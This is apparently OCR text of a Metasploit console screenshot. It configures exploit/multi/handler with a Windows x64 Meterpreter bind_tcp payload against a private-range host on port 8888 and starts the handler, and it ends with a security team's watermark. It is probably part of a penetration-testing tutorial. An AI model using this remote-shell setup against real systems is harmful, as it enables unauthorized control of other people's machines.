 ronin — msfconsole — msfconsole — ttys000
lport => 8888
[msf5 exploit(multi/handler) > options ]
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 8888 yes The listen port
RHOST 172.16.127.134 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
[msf5 exploit(multi/handler) > run ]
[*] Started bind TCP handler against 172.16.127.134:8888
灼剑安全团队